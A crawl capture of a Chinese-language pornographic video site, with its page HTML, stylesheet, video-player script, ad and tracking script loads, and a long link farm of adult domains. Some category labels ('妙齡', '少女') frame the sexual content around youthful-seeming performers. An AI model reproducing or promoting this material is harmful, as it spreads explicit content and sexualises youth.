

--- FILE ---
content_type: text/html
request_url: http://9j.6av.club/move/3822.html
body_size: 3485
content:

<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>性感美腿跳艷舞誘惑 線上觀看免費視頻</title>
<meta name="robots" content="all" />
<meta name="keywords" content="性感美腿跳艷舞誘惑 線上觀看免費視頻" />
<meta name="description" content="性感美腿跳艷舞誘惑 線上觀看免費視頻" />
<link rel="search" type="application/opensearchdescription+xml" title="99jpav" href="/rss.xml">
<link rel="canonical" href="http://www.99jpav.com/move/3822.html"/>
<link type="text/css" rel="stylesheet" href="/css/style8.css" />
<link type="text/css" rel="stylesheet" href="/css/mobile8.css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="nav_bar">    <div class="wrap"><span class="domain"><div id="logo"><a href="/"><script language="javascript">host = window.location.host;document.write(host)</script></a></div></span><div class="nav_bar_r"><font color="#ffffff" size="4">喜歡本站 請轉發給您的好友</font>&nbsp;&nbsp;|&nbsp;&nbsp;<font size="4">請使用Ctrl+D進行收藏本站</font>&nbsp;&nbsp;</div></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box"><ul><script src="/js/zd-1.js" rel="nofollow"></script></ul></div></div></div>
<div id="header_box"><div class="wrap mt20 nav"><ul class="nav_menu clearfix">
<li class="active">
<a href="/">網站首頁</a></li>
<li><a href="http://zh.lx.301.8av.club:82/99jpav/" target="_blank">更多</a></li>
<li><a href="/class/Asian/">亞洲</a></li>
<li><a href="/class/European/">歐洲</a></li>
<li><a href="/class/Japanese/">日本</a></li>
<li><a href="/class/Korean/">韓國</a></li>
<li><a href="/class/Lesbians/">女同</a></li>
<li><a href="/class/Group-Sex/">群交</a></li>
<li><a href="/class/Threesomes/">3P</a></li>
<li><a href="/class/Alone/">單人</a></li>
<li><a href="/class/Sex/">愛愛</a></li>
</ul>
<ul class="nav_menu clearfix">
<li class="active">
<a href="/class/Selfie/">素人自拍</a></li>
<li><a href="/class/Shaved/">白虎</a></li>
<li><a href="/class/Breast/">美乳</a></li>
<li><a href="/class/Blowjobs/">口交</a></li>
<li><a href="/class/Handjobs/">手淫</a></li>
<li><a href="/class/Model/">模特</a></li>
<li><a href="/class/Stewardess/">空姐</a></li>
<li><a href="/class/Uniform/">制服</a></li>
<li><a href="/class/Stockings/">絲襪</a></li>
<li><a href="/class/Young/">妙齡</a></li>
<li><a href="/class/Lovely/">少女</a></li></ul>
<ul class="nav_menu clearfix">
<li class="active">
<a href="/class/Uncensored/">日本無碼</a></li>
<li><a href="/class/Cartoons/">18H漫</a></li>
<li><a href="/class/Dance/">跳舞</a></li>
<li><a href="/class/Showers/">淋浴</a></li>
<li><a href="/class/Swimwear/">泳裝</a></li>
<li><a href="/class/Outdoor/">戶外</a></li>
<li><a href="/class/Big-Tits/">大奶</a></li>
<li><a href="/class/Wife/">人妻</a></li>
<li><a href="/class/Boobs-Licking/">舔乳</a></li>
<li><a href="/class/Live/">網紅</a></li>
<li><a href="/class/Photo-Shoot/">寫真</a></li></ul></div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul><script src="/js/zd-2.js" rel="nofollow"></script></ul></div></div>
<div id="header_box"></div>
<div id="top_box"></div>
<div class="wrap mt20"><div class="box cat_pos clearfix"><span class="cat_pos_l">位置：<a href='/'>首頁</a>&nbsp;&nbsp;&raquo;&nbsp;&nbsp;性感美腿跳艷舞誘惑</span></div></div>
<div class="wrap mt20"><div class="box"><div class="film_info clearfix"><dl>
<dt><a href="http://u-zh.7av.club/zh/v/13822/" target="_blank"><img src="/imgs/files/39/2016060815152827431.jpg" title="性感美腿跳艷舞誘惑" alt="性感美腿跳艷舞誘惑" width="320" height="250"/></a></dt><dd class="film_title">性感美腿跳艷舞誘惑</dd><dd>時長：<span>03:25</span></dd><dd>觀看：<span>49713</span></dd><dd>熱度：<span>82.7%</span></dd>
                
</dl><div id="film_info_box"><div class="film_info_r">
<script type="text/javascript" language="javascript" src="/js/zd-play-300.js" rel="nofollow"></script></div></div>
</div><div class="film_bar clearfix">
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a></div></div>
<div class="film_bar clearfix"></div><div class="film_photo"><div align="center"><script src="/vjs/3822.js"></script>
</div></div>
</div></div>
<div id="top_box"><div class="wrap mt20 clearfix"><div class="box top_box">
<ul>
<script src="/js/zd-3.js" rel="nofollow"></script>
</ul></div></div></div>
<div class="clear"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">免費影片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产av</a> | 
<a href="http://www.py189.com" target="_blank">線上AV影片</a> | 
<a href="http://www.cg173.com" target="_blank">av短片</a> | 
<a href="http://www.13papa.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm2.com" target="_blank">最新av大片</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.173ag.com" target="_blank">素人a片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">好av69</a> | 
<a href="http://www.av1173.com" target="_blank">AV娛樂網</a> | 
<a href="http://www.02xn.com" target="_blank">免費激情倫理</a> | 
<a href="http://www.18xxmm.com" target="_blank">免费4級</a> | 
<a href="http://www.55papapa.com" target="_blank">日本制服</a> |  
<a href="http://www.51mav.com" target="_blank">免費b片</a> | 
<a href="http://www.133py.com" target="_blank">午夜高清</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">看性電影</a> | 
<a href="http://www.vj93.com" target="_blank">好看倫理</a> | 
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.173mav.com" target="_blank">精品av</a> | 
<a href="http://www.99xxmm.com" target="_blank">免費激情</a> | 
<a href="http://www.jpav91.com" target="_blank">中文床戲</a> | 
<a href="http://www.papa25.com" target="_blank">國產a片</a> | 
<a href="http://www.17jpav.com" target="_blank">無碼字幕</a>
</p>
<p>
<a href="http://www.66papapa.com" target="_blank">在線映画</a> | 
<a href="http://www.xxmm15.com" target="_blank">素人x片</a> | 
<a href="http://www.93jpav.com" target="_blank">AV短片</a> | 
<a href="http://www.2jpav.com" target="_blank">線上a片</a> | 
<a href="http://www.py273.com" target="_blank">中文字幕</a> | 
<a href="http://www.xxmm69.com" target="_blank">床戲電影</a>
</p>
<p>
<a href="http://www.zxxx91.com" target="_blank">J片看到飽</a> | 
<a href="http://www.11papapa.com" target="_blank">免費自拍A片</a> | 
<a href="http://www.jpav52.com" target="_blank">美女AV</a> |  
<a href="http://www.xxmm91.com" target="_blank">在線a片</a> | 
<a href="http://www.xmm91.com" target="_blank">在線不卡</a> | 
<a href="http://www.xxmm35.com" target="_blank">av大片</a> | 
<a href="http://www.1733av.com" target="_blank">制服寫真</a>
</p>
<br>
<p>
<a href="http://www.vj93.com" target="_blank">a片免費</a> | 
<a href="http://www.51jpav.com" target="_blank">手機A片</a> | 
<a href="http://www.5jpav.com" target="_blank">電腦A片</a> | 
<a href="http://www.51xxmm.com" target="_blank">線上AV</a> | 
<a href="http://www.13jav.com" target="_blank">成人短片</a> | 
<a href="http://zh.vxxvxxx.com" target="_blank">六九av</a> | 
<a href="http://www.6jpav.com" target="_blank">免費AV網</a>
</p>
<p>
<a href="http://www.52jpav.com" target="_blank">正妹美女</a> | 
<a href="http://www.4jpav.com" target="_blank">免費線上a片</a> | 
<a href="http://www.2papapa.com" target="_blank">情色成人影片</a> | 
<a href="http://www.3papapa.com" target="_blank">免費A片</a> | 
<a href="http://www.15papapa.com" target="_blank">線上A片區</a> | 
<a href="http://www.91xxmm.com" target="_blank">免費A片區</a> | 
<a href="http://www.py173.com" target="_blank">無碼A片</a> | 
<a href="http://www.69xxmm.com" target="_blank">飛機AV</a>
</p></div>
<div class="clear"></div>
<div class="copyright">
      <p align="center">收藏本站永久網址:<font color="#ff0000"><script language="javascript">host = window.location.host;document.write(host)</script></font>請使用Ctrl+D進行收藏。 <a href="/ad/" rel="nofollow" target="_blank">廣告聯繫</a> | 
<a href="/ad/url.htm" rel="nofollow" target="_blank">備用網址</a>
</p>
      <p>友情提示：請勿長時間收看AV影視，注意保護視力並預防近視，合理安排時間，享受健康生活。</p>
      <p class="cno">版權聲明：本網站為非贏利性網站，本網站所有內容均來源於互聯網相關網站自動搜索採集資訊，相關連結已經注明來源。</p>
      <p class="cno">激情综合站：<a href="/">av視頻，av線上，av天堂，av電影，av女優，日本av，成人av</a> 為海外華人服務，提供綜合成人資訊，免費的綜合成人精彩內容。</p>
      <p class="cno">網站申明：本站內容均收集於互聯網，網站在美國進行維護，受美國法律保護。本站無意侵犯任何國家的憲法，如果當地法令禁止進入，請馬上離開！</p></div>
<div class="clear"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script async src="//static.addtoany.com/menu/page.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1ee50120266645848d4d7846201bdd5f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://9j.6av.club/css/style8.css
body_size: 3497
content:
@charset "utf-8";

/* 全局 */
html,body,div,h1,h2,h3,h4,h5,h6,p,span,em,a,img,ul,li,ol,form,button,input,textarea,dl,dt,dd,iframe{margin:0;padding:0;}
body{text-align: left;font:14px/1.5 "\5FAE\8F6F\96C5\9ED1","\5B8B\4F53","Verdana",sans-serif;background:#EDE8EF url(/css/bg-2-3.jpg) repeat 0 0;color:#888;}
a {cursor: pointer;color:#000;text-decoration: none;outline: 0 none;-webkit-transition: all .2s linear;-moz-transition:all .2s linear;-ms-transition: all .2s linear;transition: all .2s linear;}
a:hover,a:focus{text-decoration:none;color:#CD2407;}
h1,h2,h3,h4,h5,h6,em{font-size:14px;font-weight:normal;}
h2{color:#000;}
ol,ul{list-style:none;}
em{font-style: normal;}
img{border:0;vertical-align:middle;}
/*a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}*/
.clear{clear:both;}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-block;}/* Hides from IE-mac \*/* html .clearfix{height:1%;}.clearfix{display:block;}/*.clearfix{zoom:1;}*/
.wrap{margin:0 auto;width:980px;}
.mt10{margin-top:10px;}
.mt20{margin-top:20px;}

/* 頭部 */
.nav_bar{height:50px;background:#27223D;color:#FFF;text-shadow:1px 1px 1px #000;}
.nav_bar .wrap{margin:0 auto;width:980px;position:relative;}
.nav_bar .wrap a{color:#fff;text-decoration:none;}
.nav_bar .wrap a:hover{color:#63b8ff;text-decoration:none;}
.nav_bar .wrap .domain{float:left;font:normal 25px/50px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-style:italic;}
.nav_bar .wrap .nav_bar_r{float:right;line-height:50px;}
.nav_bar .wrap .nav_bar_r .query {float:right;margin:0;}
.nav_bar .wrap .nav_bar_r .query a.tt {color:#555555; padding-right:10px;}
.nav_bar .wrap .nav_bar_r .query a.history {color:#555555; background:url(/css/tory.png) no-repeat left center; padding-left:20px;}
.nav_bar .nav_bar_r #MAX_HISTORY {position:absolute;  top:60px;right:0px; z-index:999;background-color:#fff;}
.nav_bar .nav_bar_r #MAX_HISTORY .hishover {width:77px; height:30px; line-height:30px; border:1px solid #ececec; border-bottom:none; background:#FFF url(/css/tory1.png) no-repeat 5px center; padding-left:22px; position:absolute; z-index:999; top:-30px; right:0;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-box {border:1px solid #ececec; overflow:hidden; padding-bottom:3px;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li {height:30px; line-height:30px; margin:0 5px 3px; overflow:hidden; background:#ffffff;}
.nav_bar .nav_bar_r #MAX_HISTORY #mh-ul li small {padding:0 5px;color:#000000;}
.nav_bar .nav_bar_r #mh-title strong{color:#000}

/* 導航菜單 */
.nav_menu{width:980px;height:40px;border-bottom:2px solid #fff;}

.nav li{background:#643F68;width:84px;height:40px;line-height:40px;font-size:16px;color:#fff;border-left:1px solid #999;float:left;text-align:center;text-shadow:1px 1px 1px #000;}
.nav li a{display:inline-block;width:84px;color:#FFFFFF;}
.nav li a:hover{background-color:#000;color:#FFF;text-decoration:none;}

.nav .active{background:#201D33;width:130px;border-left:none;}
.nav .active a:hover{width:130px;background-color:#643F68;color:#FFF;text-decoration:none;}

/* 框架 */
.box{overflow:hidden;border:1px solid #D9D9D9;background:#FFF;}
.box .title{height:36px;line-height:36px;}
.box .title h2{float:left;font-size:24px;color:#353434;font-family:"\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";}
.sp_pri{background:url(/css/ico-9.png) no-repeat;}
.movie_ico_1,.movie_ico_2,.movie_ico_3,.movie_ico_4,.movie_ico_5,.movie_ico_6,.movie_ico_7,.movie_ico_8,.movie_ico_9
{float:left;display:block;width:30px;height:30px;margin:6px 10px 0 0;_margin-top:3px;}
.movie_ico_1{background-position:0 0;}
.movie_ico_2{background-position:0 -34px;}
.movie_ico_3{background-position:0 -68px;}
.movie_ico_4{background-position:0 -102px;}
.movie_ico_5{background-position:0 -136px;}
.movie_ico_6{background-position:0 -170px;}
.movie_ico_7{background-position:0 -202px;}
.movie_ico_8{background-position:0 -237px;}
.movie_ico_9{background-position:0 -271px;}

/* 廣告 */
.top_box{padding:4px 9px 9px;}
.top_box li{margin-top:5px;}
.top_box img{width:100%px;height:100%px;}
.bottom_box{width:920px;padding:10px 29px;}
.bottom_box ul{margin-left:-40px;_margin-left:-80px;position:relative;zoom:1;}
.bottom_box li{position:relative;float:left;width:200px;margin-left:40px;}
.bottom_box img{width:200px;height:200px;}
.pic_text_box{margin:10px 0px;text-align:center;}

#ad_left,#ad_right,#ad_right_bottom,#ad_bottom_left,#ad_bottom_right{z-index:10;position:fixed;}
#ad_left{width:160px;height:150px;top:5px;left:5px;}
#ad_right{width:160px;height:150px;top:5px;right:5px;}
#ad_bottom_left{width:200px;height:200px;bottom:20px;left:5px;}
#ad_bottom_right{width:200px;height:200px;bottom:20px;right:5px;}
#ad_right_bottom{width:200px;height:200px;bottom:25px;right:5px;}
#ad_left img,#ad_right img,#ad_right_bottom img,#ad_bottom_left img,#ad_bottom_right img{border:none;}

/* 當前位置 */
.cat_pos{padding:15px 29px;}
.cat_pos .cat_pos_l{float:left;}
.cat_pos h1,.cat_pos h2{display:inline;color:#000;}
.cat_pos .cat_pos_r{float:right;overflow:hidden;}
.cat_pos .cat_pos_r em{padding:0 5px;color:#C00;font-weight:bold;}

/* 文字列表 */
.list{padding:20px 0;}
.box_left,.box_right{width:478px;}
.box_left{float:left;}
.box_right{float:right;}
.box_left .title,.box_right .title{margin-left:29px;}
.box_left ul,.box_right ul{margin-top:20px;}
.box_left li a,.box_right li a{height:36px;line-height:36px;background:url(/css/text.png) 29px 13px no-repeat;}
.box_left li a:hover,.box_right li a:hover {background:url(/css/text_active.png) 29px 13px no-repeat;}
.channel{width:978px;}
.channel li a{height:50px;line-height:50px;background:url(/css/text.png) 29px 20px no-repeat;}
.channel li a:hover{background:url(/css/text_active.png) 29px 20px no-repeat;}
.list li{border-bottom:#CEDCF0 dashed 1px;font-size:16px;}
.list li a{display:block;overflow:hidden;padding-left:50px;}
.list li a:hover,.list li a:active{background-color:#EEF3FA;text-decoration:none;}
.list li a:visited{color:#999;}
.list span{float:right;margin-right:29px;cursor:pointer;font-size:12px;color:#999;overflow:hidden;}

/* 圖片列表 */
.movie_list{width:920px;padding:20px 29px;}.movie_list ul{margin-left:-40px;_margin-left:-80px;padding-top:10px;position:relative;zoom:1;}.movie_list li{position:relative;float:left;width:200px;margin-top:10px;margin-left:40px;}.movie_list h3{font-size:16px;height:30px;line-height:30px;margin:5px 0 20px;overflow:hidden;}.movie_list img{width:200px;height:150px;border:dashed 1px #ccc;}.movie_list a:hover img{filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.movie_list .movie_date{color:#fff;font-size:12px;position:absolute;display:block;height:26px;line-height:26px;top:250px;left:5px;background:rgba(0,0,0,0.5);border-radius:13px;padding:0 13px;text-shadow:1px 1px 1px #000;}@media \0screen\,screen\9{.movie_list .movie_date{padding:0;}.movie_list .bg_top{display:inline-block;height:26px;line-height:27px;padding:0 0 0 14px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg_b725ffb28a.png');zoom:1}.movie_list .bg_tail{display:inline-block;zoom:1;position:absolute;width:13px;height:26px;right:-13px;cursor:pointer;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled='true',sizingMethod='crop',src='/css/tag-bg-tail_5aa4fe5fc6.png')}}

/* 分頁 */

.pagination {text-align:center;height:32px;line-height:32px;margin-top:20px;}
.pagination a {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination em {padding:0px 12px;display:inline-block;background-color:#e7e7e7; margin-right:2px; color:#333;}
.pagination a:hover { background-color:#63b8ff; color:#fff;text-shadow:1px 1px 1px #000;}
.pagination strong { font-weight:normal;padding:0px 12px;  height:32px;line-height:32px;display:inline-block;background-color:#63b8ff; margin-right:2px; color:#fff; text-shadow:1px 1px 1px #000;}


/* 文字內容頁 & 圖片內容頁 */
.pic_text {padding-top:20px;}
.pic_text .page_title{color:#000;font-size:30px;text-align:center;}
.pic_text ul,.play ul{border:#FFF solid 2px;padding:0 29px;height:40px;line-height:40px;background-color:#e1e1e1;overflow:hidden;}
.pic_text li,.play li{overflow:hidden;width:400px;}
.pic_text .last,.play .last{float:left;}
.pic_text .next,.play .next{float:right;text-align:right;}
.pic_text h3,.play h3{font-size:16px;}
.content{padding:0 29px;color:#000;font-size:16px;line-height:34px;word-break:break-word;/* 文本行的任意字内断开 */word-wrap:break-word;/* IE */white-space:-moz-pre-wrap;/* Mozilla */white-space:-hp-pre-wrap;/* HP printers */white-space:-o-pre-wrap;/* Opera 7 */white-space: -pre-wrap;/* Opera 4-6 */white-space:pre;/* CSS2 */white-space:pre-wrap;/* CSS 2.1 */white-space:pre-line;/* CSS 3 (and 2.1 as well, actually) */}
.content img{margin:10px 0;clear:both;max-width:920px;width:expression(this.width> 920 ? 920 : true);overflow:hidden;}
.content p{padding:10px 0;}
.content br{display:inline;line-height:11px;height:0px;}

/* 電影信息頁 */
.film_info{padding:20px 29px;}
.film_info dl{float:left;width:640px;}
.film_info dt{float:left;margin-right:25px;margin-top:0;}
.film_info dd{line-height:16px;margin-right:25px;margin-bottom:15px;}
.film_info .film_title{color:#0066CC;margin-bottom:20px;font:20px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53","\5B8B\4F53";overflow:hidden;}
.film_info span{color:#000;}
.film_info_r{float:right;width:280px;height:280px;}
.film_info_r img{width:280px;height:140px;}
.film_bar{padding:10px 29px;border-top:#FFF solid 1px;border-bottom:#CEDCF0 solid 1px;background:#EEF3FA;}
.film_bar span {color:#000;font-size:18px;}
.film_bar li{float:left;height:30px;line-height:30px;margin:20px 15px 20px 0;}
.film_bar li a{display:block;background:#0066CC;width:96px;height:30px;line-height:30px;text-align:center;text-decoration:none;color:#FFF;text-shadow:1px 1px 1px #000;overflow:hidden;}
.film_bar li a:hover{background:#C00;color:#FFF;text-shadow:1px 1px 1px #000;text-decoration:none;}
.film_bar li a:visited{background:#999;}
.film_photo{padding:20px 10px;border-top:#FFF solid 1px;text-align:center;}
.film_photo img{margin:10px 0;max-width:940px;width:expression(this.width> 940 ? 940 : true);overflow:hidden;}


.film-pagination {text-align: center;overflow: hidden;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.film-pagination li {float: left;padding: 2px;}
.film-pagination li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #2D2C3E;display: inline-block;border-radius: 15px;color: #FFF;}
.film-pagination li a:hover {background: #5E407B;}

/* 電影播放頁 */
.play .page_title{color:#000;font-size:30px;text-align:center;}
.player{padding:10px;}
.player_l{float:left;width:800px;height:500px;background:#000;}
.pauseFrame{position:relative;width:800px;height:455px;top:-503px;background:#FFF;}
.player_r{float:right;width:150px;height:500px;}
.player_r img{width:150px;height:250px;}

/* 尾部 */
.copyright{text-align:center;}
.links {text-align: center;;font-size: 12px;}
.links a{text-align: center;}
.links a:focus{color:#333;}
.links a:visited{color:#666;}
.clear {clear: both;height: 30px;}

/* Ads */
.topSponsor {margin-left:10px;width:970px;background:#f4f4f4;text-align:center;clear:both;}
.topSponsor li{height:62px;float:left;margin-right:10px;margin-top:10px;text-align:center;}
.bottomSponsor li{float:left;width:240px;text-align:center;}
.bottomSponsor img{width:220px;height:210px;}
.picTop{margin-top:2px;text-align:center;}
.picBottom{margin-bsottom:2px;text-align:center;}
.contentTop{margin-top:2px;text-align:center;}
.contentBottom{margin-bottom:2px;text-align:center;}
.picTop, .picBottom{padding:1px 0;width:940px;text-align:center;}
.playerRight{float:right;}

--- FILE ---
content_type: application/javascript
request_url: http://m4-player-c-jp-cn.gotojs.xyz/10_iiQI2/vs/3822.js
body_size: 1464
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 850px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 850px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #815BB7; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/39/2016060815152827431.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201606/3822_9YfMp.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");

document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=3822\'></script>");



document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: https://static.addtoany.com/menu/svg/icons/douban.js
body_size: -405
content:
!function(c){"object"==typeof c&&"object"==typeof c.svg&&"function"==typeof c.svg.add&&c.svg.add({douban:'<path fill="#FFF" d="M5.755 5.505h20.55v2.59H5.755zm14.99 18.47 1.93-4.29h2.21v-9.97h-18v9.98h2.04l1.93 4.29h-5.78v2.51h21.85v-2.51zm-10.74-6.95v-4.88h11.68v4.88zm7.99 6.95h-4.37l-1.93-4.29h8.24z"/>'})}(a2a)